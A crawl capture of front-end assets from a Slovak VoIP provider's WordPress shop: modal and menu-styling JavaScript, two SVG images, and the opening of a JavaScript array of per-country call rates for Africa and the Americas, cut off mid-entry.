    var modalCloseBtn = document.querySelector("#okto-modal .okto-modal-close");
    var body = document.querySelector("body");

    var modalTrigger = document.querySelector("#video-modal-trigger");

    if (modalTrigger) {
        modalTrigger.addEventListener('click', function () {
            addClass(modalOverlay, "active");
            addClass(modal, "active");
            playVideo();
            //addClass(body, "disabledScroll");
        })
    }

    if (document.querySelector(".modalContent")) {

        copyModalContent();
        document.querySelector("#okto-modal .okto-modal-box").addEventListener('click', function (e) {
            e.stopPropagation();
            //console.log("you didn't close me!!!");
        });

        modal.addEventListener('click', function () {
            removeClass(modalOverlay, "active");
            removeClass(modal, "active");
            stopVideo();
            //removeClass(body, "disabledScroll");
        });

        modalCloseBtn.addEventListener('click', function () {
            removeClass(modalOverlay, "active");
            removeClass(modal, "active");
            stopVideo();
            //removeClass(body, "disabledScroll");
        });
    }
})


--- FILE ---
content_type: image/svg+xml
request_url: https://optimalcall.com/wp-content/themes/optimalcall/dist/images/wave-gray.svg
body_size: 797
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1920 220.6" style="enable-background:new 0 0 1920 220.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EBEBEB;}
	.st1{fill:#FFFFFF;fill-opacity:0;stroke:#DEDEDE;stroke-linejoin:round;}
</style>
<path id="_1" class="st0" d="M254.4,66.5c136.3,80.3,251.2-177,583.3,0c197.9,105.4,310.6-192.6,657.4,0
	c238.2,132.2,249.7-161.1,424.8,0v154.1H0V80.5C0,80.5,118.1-13.8,254.4,66.5z"/>
<path id="_1_1_" class="st1" d="M1,49.8C167,195,267.2-93.6,680,89c291,91,248-205,686.2-12.4C1604.4,208.9,1581-67,1920,90.7"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://optimalcall.com/wp-content/themes/optimalcall/js/class.js?ver=2017
body_size: 4662
content:
/**
 * File class.js.
 *
 * Adding classes for menu
 *
 */
(function () {

  jQuery(document).ready(function ($) {
    $(".previous > a").html("<span class='pagination-icon fa fa-r fa-chevron-left'></span><span class='pagination-text-ext text'>Predošlá strana</span>");
    $(".next > a").html("<span class='pagination-text-ext text'>Ďalšia strana</span><span class='pagination-icon fa fa-l fa-chevron-right'></span>");
    $(".addtoc").html("Pridať do košíka");
    $(".pricecol").addClass("class-19");
    $(".qtycol").addClass("class-19");
    $(".stockcol").addClass("class-19");
    $(".cartcol").addClass("class-19");
    $(".optionscol").addClass("class-19");

    $(".qty").addClass("form-input form-input-ext-1");

    if ($(".nacitajHlavicku")) {
      $("body").addClass("page-header");
    }

    $(".submenu > li").removeAttr("class");
    $(".submenu > li").addClass("submenu-item");
    $(".submenu > li > a").addClass("submenu-link");

    $("#menu-item-631 > a").html('VOIP <svg class="icon icon-white"><use xlink:href="#angle-down"></use></svg>');
    $('#menu-item-2688 > a').html('Cenník <svg class="icon icon-white"><use xlink:href="#angle-down"></use></svg>');
    $("#menu-item-2685 > a").html('Naše služby <svg class="icon icon-white"><use xlink:href="#angle-down"></use></svg>');

    //responzivne menu, na mobile, color white
    $(window).on("resize", function (e) {
      checkScreenSize();
    });

    checkScreenSize();

    function checkScreenSize() {
      var newWindowWidth = $(window).width();
      if (newWindowWidth < 481) {
        $(".menu-item-631").click(function () {
          if (!$("ul.submenu.is-active").length) {
            $("ul.submenu").addClass("is-active");
          } else {
            $("ul.submenu").removeClass("is-active");
          }
        });
      } else {
        $("#menu-item-632 > a").addClass("menu-link menu-link-ext strong");
        $("#menu-item-605 > a").addClass("menu-link menu-link-ext strong");
        $("#menu-item-718 > a").addClass("menu-link menu-link-ext strong");
      }
    }
    //koniec resp.menu

    /* $('.showlogin').click(function () {
       $('.woocommerce-form-login').show();
       //$('.woocommerce-form__label-for-checkbox').hide();
     });
*/

    /* $('.coupon-text').click(function() {
         $('.checkout_coupon').show();
       });
*/
    $(".payment_method_cod > div").addClass("show1");
    $(".payment_method_bacs > div").addClass("show2");

    $(".payment_method_cod").click(function () {
      $(".payment_method_cod").show();
      $(".show2").hide();
    });
    $(".payment_method_bacs").click(function () {
      $(".payment_method_bacs").show();
      $(".show1").hide();
    });

    $(".checkbox > input").removeAttr("class");
    $(".checkbox > input").prop("checked", false);

    $(".woocommerce-result-count").css("display", "none");

    $(".widgettitle")
      .filter(function () {
        return $(this).text() == "Search";
      })
      .css("display", "none");

    $(".widgettitle")
      .filter(function () {
        return $(this).text() == "Filtrovať podľa ceny";
      })
      .addClass("range-slider-text range-top");

    $(".widgettitle").addClass("cat-margin-bottom");

    $(".widgettitle")
      .filter(function () {
        return $(this).text() == "Kategórie";
      })
      .html("<div class='category-box js-category-trigger'><span class='category-title'>Kategórie</span><svg class='category-icon icon icon-ext' width='26' height='18'><use xlink:href='#angle-down'></use></svg></div>");
  });

  $('li.widget_product_categories').addClass("category js-category-box is-active");


  $('ul.product-categories').addClass("category-list js-category-content");
  $('li.cat-item').addClass("category-item");
  $('li.cat-item > a').addClass("category-link");



  $('h2.widgettitle').click(function () {
    if (!$("li.widget_product_categories.is-active").length) {
      $('li.widget_product_categories').addClass("is-active");
    } else {
      $('li.widget_product_categories').removeClass("is-active");
    }

  });

  if ($('ul.woocommerce-error').length) {
    $("ul.woocommerce-error").clone().appendTo(".woo-err");
    $("ul.woocommerce-error").css("margin-left", "0px");

  };
  if ($('div.woocommerce-message').length) {
    $("div.woocommerce-message").clone().appendTo(".woo-err");
    $("div.woocommerce-message").css("margin-left", "0px");

  };
  $('.woocommerce > ul.woocommerce-error').hide();
  $('.woocommerce > div.woocommerce-message').hide();

})();

jQuery(window).on('load', function () {
  jQuery('div.float-r > input[name="update_cart"]').prop("disabled", false);
});


--- FILE ---
content_type: image/svg+xml
request_url: https://optimalcall.com/wp-content/themes/optimalcall/dist/images/content/logo-header.svg
body_size: 4438
content:
<svg id="Vrstva_1" data-name="Vrstva 1" xmlns="http://www.w3.org/2000/svg" width="195.66" height="36.36" viewBox="0 0 195.66 36.36"><defs><style>.cls-1{fill:#ec732b;}.cls-2{fill:#fff;}</style></defs><title>logo-header</title><circle class="cls-1" cx="18.18" cy="18.18" r="18.18"/><path class="cls-2" d="M216.85,322.14a14.65,14.65,0,1,1,9.91-25.43,1.92,1.92,0,0,1-2.6,2.83A10.8,10.8,0,1,0,223,316.36a1.92,1.92,0,0,1,2.2,3.16A14.56,14.56,0,0,1,216.85,322.14Z" transform="translate(-198.67 -289.32)"/><circle class="cls-2" cx="18.18" cy="18.18" r="7.27"/><circle class="cls-1" cx="18.18" cy="18.18" r="3.64"/><path class="cls-2" d="M256.29,302.35a6.79,6.79,0,0,1,2.08,5.14,6.88,6.88,0,0,1-2.11,5.19,7.46,7.46,0,0,1-10.15,0,6.94,6.94,0,0,1-2.05-5.19,6.77,6.77,0,0,1,2.05-5.14A7.58,7.58,0,0,1,256.29,302.35Zm-2.14,8.22a4.09,4.09,0,0,0,1.23-3.08,3.89,3.89,0,0,0-1.23-3,4.29,4.29,0,0,0-5.9,0,4,4,0,0,0-1.2,3,4.18,4.18,0,0,0,1.2,3.08A4.29,4.29,0,0,0,254.15,310.56Z" transform="translate(-198.67 -289.32)"/><path class="cls-2" d="M264.75,302.7a5.31,5.31,0,0,1,4.58-2.32,6.54,6.54,0,0,1,4.81,2,7.68,7.68,0,0,1,0,10.33,6.51,6.51,0,0,1-4.81,2,5.16,5.16,0,0,1-4.58-2.26v7.25a1.56,1.56,0,0,1-1.56,1.53,1.5,1.5,0,0,1-1.47-1.53V302.05a1.5,1.5,0,0,1,1.47-1.53,1.56,1.56,0,0,1,1.56,1.53v0.65Zm1.26,8a4.36,4.36,0,0,0,2.93,1.11,4,4,0,0,0,4.11-4.17,4.18,4.18,0,0,0-1.2-3.08,4,4,0,0,0-2.91-1.2,4.12,4.12,0,0,0-3,1.17,4.2,4.2,0,0,0-1.2,3.11A4,4,0,0,0,266,310.65Z" transform="translate(-198.67 -289.32)"/><path class="cls-2" d="M280.33,303.17H279a1.24,1.24,0,0,1-1.26-1.2,1.26,1.26,0,0,1,1.26-1.29h1.35v-3.82a1.5,1.5,0,0,1,1.47-1.53,1.56,1.56,0,0,1,1.56,1.53v3.82h1.79a1.26,1.26,0,0,1,1.26,1.29,1.24,1.24,0,0,1-1.26,1.2h-1.79V313a1.56,1.56,0,0,1-1.56,1.53,1.5,1.5,0,0,1-1.47-1.53v-9.83Z" transform="translate(-198.67 -289.32)"/><path class="cls-2" d="M292.33,295.13a1.91,1.91,0,0,1-2,1.91,1.91,1.91,0,1,1,0-3.82A1.91,1.91,0,0,1,292.33,295.13Zm-2,19.4a1.5,1.5,0,0,1-1.47-1.53V302.05a1.5,1.5,0,0,1,1.47-1.53,1.56,1.56,0,0,1,1.56,1.53V313A1.56,1.56,0,0,1,290.31,314.53Z" transform="translate(-198.67 -289.32)"/><path class="cls-2" d="M298.94,302.73a3.5,3.5,0,0,1,1.88-1.79,6,6,0,0,1,2.44-.56,4.32,4.32,0,0,1,4.31,2.73,4.91,4.91,0,0,1,4.61-2.73c3.38,0,5.28,2.2,5.28,6.1V313a1.56,1.56,0,0,1-1.55,1.53,1.5,1.5,0,0,1-1.47-1.53v-6.25c0-2.11-1.14-3.4-2.91-3.4-2,0-3.32,1.47-3.32,3.67v6a1.56,1.56,0,0,1-1.56,1.53,1.5,1.5,0,0,1-1.47-1.53v-6.31c0-2.08-1.14-3.35-2.79-3.35-2,0-3.46,1.17-3.46,3.67v6a1.56,1.56,0,0,1-1.56,1.53,1.5,1.5,0,0,1-1.47-1.53V302.05a1.56,1.56,0,0,1,1.56-1.53,1.5,1.5,0,0,1,1.47,1.53v0.67Z" transform="translate(-198.67 -289.32)"/><path class="cls-2" d="M332.19,312.41a5.54,5.54,0,0,1-4.61,2.26,7.15,7.15,0,0,1,0-14.29,5.52,5.52,0,0,1,4.61,2.23v-0.56a1.5,1.5,0,0,1,1.47-1.53,1.56,1.56,0,0,1,1.56,1.53V313a1.56,1.56,0,0,1-1.56,1.53,1.5,1.5,0,0,1-1.47-1.53v-0.59Zm-1.32-8a4.25,4.25,0,0,0-2.93-1.14,4.14,4.14,0,0,0-3,1.17,4,4,0,0,0-1.2,3,4.11,4.11,0,0,0,4.2,4.26,4.09,4.09,0,0,0,4.23-4.26A3.82,3.82,0,0,0,330.87,304.46Z" transform="translate(-198.67 -289.32)"/><path class="cls-2" d="M342.35,313a1.56,1.56,0,0,1-1.56,1.53,1.5,1.5,0,0,1-1.47-1.53V294.6a1.5,1.5,0,0,1,1.47-1.53,1.56,1.56,0,0,1,1.56,1.53V313Z" transform="translate(-198.67 -289.32)"/><path class="cls-2" d="M362.61,301.64a1.49,1.49,0,0,1,.35,2,1.57,1.57,0,0,1-2.08.32,4.87,4.87,0,0,0-2.47-.67,4.35,4.35,0,0,0-3.05,1.2,4.25,4.25,0,0,0,0,6,4.28,4.28,0,0,0,3.05,1.17,4.87,4.87,0,0,0,2.47-.68,1.57,1.57,0,0,1,2.08.32,1.49,1.49,0,0,1-.35,2,7,7,0,0,1-4.2,1.26,7.39,7.39,0,0,1-5.19-2,7.37,7.37,0,0,1,0-10.33,7.42,7.42,0,0,1,5.19-2A7,7,0,0,1,362.61,301.64Z" transform="translate(-198.67 -289.32)"/><path class="cls-2" d="M377,312.41a5.54,5.54,0,0,1-4.61,2.26,7.15,7.15,0,0,1,0-14.29,5.52,5.52,0,0,1,4.61,2.23v-0.56a1.5,1.5,0,0,1,1.47-1.53,1.56,1.56,0,0,1,1.55,1.53V313a1.56,1.56,0,0,1-1.55,1.53A1.5,1.5,0,0,1,377,313v-0.59Zm-1.32-8a4.25,4.25,0,0,0-2.93-1.14,4.14,4.14,0,0,0-3,1.17,4,4,0,0,0-1.2,3,4.11,4.11,0,0,0,4.2,4.26,4.09,4.09,0,0,0,4.23-4.26A3.82,3.82,0,0,0,375.67,304.46Z" transform="translate(-198.67 -289.32)"/><path class="cls-2" d="M387.14,313a1.56,1.56,0,0,1-1.56,1.53,1.5,1.5,0,0,1-1.47-1.53V294.6a1.5,1.5,0,0,1,1.47-1.53,1.56,1.56,0,0,1,1.56,1.53V313Z" transform="translate(-198.67 -289.32)"/><path class="cls-2" d="M394.33,313a1.56,1.56,0,0,1-1.56,1.53,1.5,1.5,0,0,1-1.47-1.53V294.6a1.5,1.5,0,0,1,1.47-1.53,1.56,1.56,0,0,1,1.56,1.53V313Z" transform="translate(-198.67 -289.32)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://optimalcall.com/wp-content/themes/optimalcall/dist/js/currency-autocomplete.js?ver=2017
body_size: 111223
content:
$(function(){
  var pole = [
 {
   kontinent: "Africa",
   value: "Kenya Mobile",
   typ: "Mobile",
   rate: "0,1",
   rateeu: "0,07"
 },
 {
   kontinent: "Africa",
   value: "Niger Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,23"
 },
 {
   kontinent: "Africa",
   value: "Kenya",
   typ: "Fixed",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "Africa",
   value: "Mauritius",
   typ: "Fixed",
   rate: "0,1",
   rateeu: "0,07"
 },
 {
   kontinent: "Africa",
   value: "Swaziland",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Africa",
   value: "Madagascar Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Guinea",
   typ: "Fixed",
   rate: "0,49",
   rateeu: "0,37"
 },
 {
   kontinent: "Africa",
   value: "Sierra Leone Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Ivory Coast",
   typ: "Fixed",
   rate: "0,41",
   rateeu: "0,3"
 },
 {
   kontinent: "Africa",
   value: "Guinea-Bissau Mobile",
   typ: "Mobile",
   rate: "0,63",
   rateeu: "0,47"
 },
 {
   kontinent: "Africa",
   value: "Ethiopia Mobile",
   typ: "Mobile",
   rate: "0,24",
   rateeu: "0,17"
 },
 {
   kontinent: "Africa",
   value: "Libya Mobile",
   typ: "Mobile",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Mauritania",
   typ: "Fixed",
   rate: "0,53",
   rateeu: "0,4"
 },
 {
   kontinent: "Africa",
   value: "Uganda Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Kenya Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Comoros Mobile",
   typ: "Mobile",
   rate: "0,44",
   rateeu: "0,33"
 },
 {
   kontinent: "Africa",
   value: "Senegal Mobile",
   typ: "Mobile",
   rate: "0,49",
   rateeu: "0,36"
 },
 {
   kontinent: "Africa",
   value: "Somalia Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,23"
 },
 {
   kontinent: "Africa",
   value: "Lesotho",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "Africa",
   value: "Gambia",
   typ: "Fixed",
   rate: "0,84",
   rateeu: "0,64"
 },
 {
   kontinent: "Africa",
   value: "Liberia",
   typ: "Fixed",
   rate: "0,59",
   rateeu: "0,45"
 },
 {
   kontinent: "Africa",
   value: "Egypt",
   typ: "Fixed",
   rate: "0,12",
   rateeu: "0,08"
 },
 {
   kontinent: "Africa",
   value: "Swaziland Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "Africa",
   value: "Somalia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Uganda Mobile",
   typ: "Mobile",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Sudan Mobile",
   typ: "Mobile",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "Africa",
   value: "Burundi",
   typ: "Fixed",
   rate: "0,72",
   rateeu: "0,54"
 },
 {
   kontinent: "Africa",
   value: "Malawi",
   typ: "Fixed",
   rate: "0,41",
   rateeu: "0,3"
 },
 {
   kontinent: "Africa",
   value: "Reunion Mobile",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Africa",
   value: "Sierra Leone Mobile",
   typ: "Mobile",
   rate: "0,53",
   rateeu: "0,4"
 },
 {
   kontinent: "Africa",
   value: "Congo Mobile",
   typ: "Mobile",
   rate: "0,36",
   rateeu: "0,26"
 },
 {
   kontinent: "Africa",
   value: "Lesotho Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,23"
 },
 {
   kontinent: "Africa",
   value: "Somalia",
   typ: "Fixed",
   rate: "0,39",
   rateeu: "0,29"
 },
 {
   kontinent: "Africa",
   value: "Democratic Republic Of The Congo Others",
   typ: "Others",
   rate: "0,38",
   rateeu: "0,28"
 },
 {
   kontinent: "Africa",
   value: "Benin",
   typ: "Fixed",
   rate: "0,35",
   rateeu: "0,26"
 },
 {
   kontinent: "Africa",
   value: "Sudan Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Angola",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,14"
 },
 {
   kontinent: "Africa",
   value: "Ivory Coast Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "Africa",
   value: "Botswana",
   typ: "Fixed",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Africa",
   value: "Tanzania",
   typ: "Fixed",
   rate: "0,35",
   rateeu: "0,26"
 },
 {
   kontinent: "Africa",
   value: "Democratic Republic Of The Congo",
   typ: "Fixed",
   rate: "0,36",
   rateeu: "0,27"
 },
 {
   kontinent: "Africa",
   value: "Djibouti",
   typ: "Fixed",
   rate: "0,45",
   rateeu: "0,33"
 },
 {
   kontinent: "Africa",
   value: "Morocco Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "South Sudan Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "Africa",
   value: "Zimbabwe Mobile",
   typ: "Mobile",
   rate: "0,39",
   rateeu: "0,29"
 },
 {
   kontinent: "Africa",
   value: "Gambia Mobile",
   typ: "Mobile",
   rate: "0,69",
   rateeu: "0,52"
 },
 {
   kontinent: "Africa",
   value: "Nigeria",
   typ: "Fixed",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Africa",
   value: "Cameroon",
   typ: "Fixed",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Africa",
   value: "Morocco",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Malawi Mobile",
   typ: "Mobile",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Niger Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Angola Mobile",
   typ: "Mobile",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "Africa",
   value: "Democratic Republic Of The Congo Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,23"
 },
 {
   kontinent: "Africa",
   value: "Tanzania Mobile",
   typ: "Mobile",
   rate: "0,17",
   rateeu: "0,12"
 },
 {
   kontinent: "Africa",
   value: "Seychelles Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Togo",
   typ: "Fixed",
   rate: "0,36",
   rateeu: "0,26"
 },
 {
   kontinent: "Africa",
   value: "Equatorial Guinea Mobile",
   typ: "Mobile",
   rate: "0,43",
   rateeu: "0,32"
 },
 {
   kontinent: "Africa",
   value: "Chad",
   typ: "Fixed",
   rate: "0,72",
   rateeu: "0,55"
 },
 {
   kontinent: "Africa",
   value: "Saint Helena",
   typ: "Fixed",
   rate: "0,84",
   rateeu: "0,64"
 },
 {
   kontinent: "Africa",
   value: "Algeria Mobile",
   typ: "Mobile",
   rate: "0,1",
   rateeu: "0,06"
 },
 {
   kontinent: "Africa",
   value: "Equatorial Guinea",
   typ: "Fixed",
   rate: "0,24",
   rateeu: "0,17"
 },
 {
   kontinent: "Africa",
   value: "Zambia Mobile",
   typ: "Mobile",
   rate: "0,49",
   rateeu: "0,37"
 },
 {
   kontinent: "Africa",
   value: "Burundi Mobile",
   typ: "Mobile",
   rate: "0,64",
   rateeu: "0,48"
 },
 {
   kontinent: "Africa",
   value: "Burkina Faso",
   typ: "Fixed",
   rate: "0,27",
   rateeu: "0,2"
 },
 {
   kontinent: "Africa",
   value: "South Africa",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Mauritania Mobile",
   typ: "Mobile",
   rate: "0,62",
   rateeu: "0,46"
 },
 {
   kontinent: "Africa",
   value: "Botswana Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "Africa",
   value: "Congo",
   typ: "Fixed",
   rate: "0,6",
   rateeu: "0,45"
 },
 {
   kontinent: "Africa",
   value: "Madagascar",
   typ: "Fixed",
   rate: "0,76",
   rateeu: "0,57"
 },
 {
   kontinent: "Africa",
   value: "Mali",
   typ: "Fixed",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "Africa",
   value: "Sierra Leone",
   typ: "Fixed",
   rate: "0,52",
   rateeu: "0,39"
 },
 {
   kontinent: "Africa",
   value: "Burundi Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Libya",
   typ: "Fixed",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Mozambique Mobile",
   typ: "Mobile",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "Africa",
   value: "Algeria",
   typ: "Fixed",
   rate: "0,1",
   rateeu: "0,07"
 },
 {
   kontinent: "Africa",
   value: "South Africa Others",
   typ: "Others",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Cameroon Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Gabon Mobile",
   typ: "Mobile",
   rate: "0,47",
   rateeu: "0,35"
 },
 {
   kontinent: "Africa",
   value: "Rwanda Mobile",
   typ: "Mobile",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "Africa",
   value: "Egypt Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Africa",
   value: "Comoros",
   typ: "Fixed",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Namibia",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Africa",
   value: "South Africa Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Ivory Coast Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Liberia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Ascension Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Benin Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "Africa",
   value: "Burkina Faso Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Cameroon Mobile",
   typ: "Mobile",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Africa",
   value: "Cape Verde",
   typ: "Fixed",
   rate: "0,24",
   rateeu: "0,17"
 },
 {
   kontinent: "Africa",
   value: "Niger",
   typ: "Fixed",
   rate: "0,43",
   rateeu: "0,32"
 },
 {
   kontinent: "Africa",
   value: "Seychelles",
   typ: "Fixed",
   rate: "0,72",
   rateeu: "0,54"
 },
 {
   kontinent: "Africa",
   value: "Rwanda",
   typ: "Fixed",
   rate: "0,37",
   rateeu: "0,28"
 },
 {
   kontinent: "Africa",
   value: "Central African Republic Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Madagascar Mobile",
   typ: "Mobile",
   rate: "0,73",
   rateeu: "0,56"
 },
 {
   kontinent: "Africa",
   value: "Sao Tome And Principe",
   typ: "Fixed",
   rate: "0,97",
   rateeu: "0,74"
 },
 {
   kontinent: "Africa",
   value: "Togo Mobile",
   typ: "Mobile",
   rate: "0,35",
   rateeu: "0,26"
 },
 {
   kontinent: "Africa",
   value: "Zambia",
   typ: "Fixed",
   rate: "0,24",
   rateeu: "0,17"
 },
 {
   kontinent: "Africa",
   value: "Liberia Mobile",
   typ: "Mobile",
   rate: "0,49",
   rateeu: "0,37"
 },
 {
   kontinent: "Africa",
   value: "Cape Verde Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "Africa",
   value: "Mali Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "Africa",
   value: "Seychelles Mobile",
   typ: "Mobile",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "Africa",
   value: "Sudan",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,12"
 },
 {
   kontinent: "Africa",
   value: "Tunisia Mobile",
   typ: "Mobile",
   rate: "0,85",
   rateeu: "0,65"
 },
 {
   kontinent: "Africa",
   value: "Reunion",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Ethiopia",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,14"
 },
 {
   kontinent: "Africa",
   value: "Tunisia",
   typ: "Fixed",
   rate: "0,88",
   rateeu: "0,67"
 },
 {
   kontinent: "Africa",
   value: "Zimbabwe",
   typ: "Fixed",
   rate: "0,14",
   rateeu: "0,1"
 },
 {
   kontinent: "Africa",
   value: "Central African Republic",
   typ: "Fixed",
   rate: "0,41",
   rateeu: "0,3"
 },
 {
   kontinent: "Africa",
   value: "Central African Republic Mobile",
   typ: "Mobile",
   rate: "0,45",
   rateeu: "0,34"
 },
 {
   kontinent: "Africa",
   value: "Guinea Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "South Sudan",
   typ: "Fixed",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "Africa",
   value: "Chad Mobile",
   typ: "Mobile",
   rate: "0,63",
   rateeu: "0,48"
 },
 {
   kontinent: "Africa",
   value: "Uganda",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Africa",
   value: "Senegal",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "Africa",
   value: "Ghana",
   typ: "Fixed",
   rate: "0,34",
   rateeu: "0,25"
 },
 {
   kontinent: "Africa",
   value: "Nigeria Mobile",
   typ: "Mobile",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Africa",
   value: "Eritrea",
   typ: "Fixed",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Guinea Mobile",
   typ: "Mobile",
   rate: "0,42",
   rateeu: "0,31"
 },
 {
   kontinent: "Africa",
   value: "Ghana Mobile",
   typ: "Mobile",
   rate: "0,27",
   rateeu: "0,2"
 },
 {
   kontinent: "Africa",
   value: "Togo Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Gabon",
   typ: "Fixed",
   rate: "0,49",
   rateeu: "0,37"
 },
 {
   kontinent: "Africa",
   value: "Mayotte Mobile",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Guinea-Bissau Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Mozambique",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,05"
 },
 {
   kontinent: "Africa",
   value: "Burkina Faso Mobile",
   typ: "Mobile",
   rate: "0,45",
   rateeu: "0,34"
 },
 {
   kontinent: "Africa",
   value: "Comoros Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Tunisia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Sao Tome And Principe Mobile",
   typ: "Mobile",
   rate: "0,84",
   rateeu: "0,64"
 },
 {
   kontinent: "Africa",
   value: "Guinea-Bissau",
   typ: "Fixed",
   rate: "0,62",
   rateeu: "0,47"
 },
 {
   kontinent: "America",
   value: "Costa Rica Mobile",
   typ: "Mobile",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "America",
   value: "Jamaica Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "America",
   value: "Aruba Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Venezuela Others",
   typ: "Others",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Uruguay Mobile",
